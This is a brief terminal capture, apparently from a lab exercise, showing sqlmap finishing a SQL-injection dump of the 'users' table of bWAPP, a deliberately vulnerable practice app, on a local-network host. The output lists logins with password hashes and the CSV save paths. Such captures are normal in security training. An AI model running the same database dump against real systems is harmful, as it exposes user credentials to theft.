 do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: bwapp
Table: users
[2 entries]
+--------+------------------------------------------+
| login  | password                                 |
+--------+------------------------------------------+
| A.I.M. | 6885858486f31043e5839c735d99457f045affd0 |
| bee    | 6885858486f31043e5839c735d99457f045affd0 |
+--------+------------------------------------------+
[03:07:36] [INFO] table 'bwapp.users' dumped to CSV file '/home/cyberkhalid/.local/share/sqlmap/output/192.168.43.14/dump/bwapp/users.csv'
[03:07:36] [INFO] fetched data logged to text files under '/home/cyberkhalid/.local/share/sqlmap/output/192.168.43.14'
[*] ending @ 03:07:36 /2022-07-16/
┌──(cyberkhalid㉿kali)-[~]
└─$